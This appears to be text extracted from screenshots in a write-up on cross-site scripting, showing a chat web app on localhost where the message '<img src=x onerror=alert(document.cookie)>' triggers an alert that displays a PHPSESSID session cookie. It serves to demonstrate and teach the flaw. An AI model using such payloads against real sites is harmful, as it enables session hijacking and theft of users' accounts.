 Home
John Chakder
Hello there!
Hii
How are you doing?
Reasonably good I guess... What about You?
Okay, Sounds good
Really!! lets meet some day
okey, if you want...
sure...^_^
hehe...
<img src=x onerror=alert(document.cookie)>
Send
Home
John Chakder
127.0.0.1 says
PHPSESSID=d9d4b5b20e0c952fddc316317fae87c6
OK
Hii
How are you doing?
Reasonably good I guess... What about You?
Okay, Sounds good
Really!! lets meet some day
okey, if you want...
Image: XSS and it’s result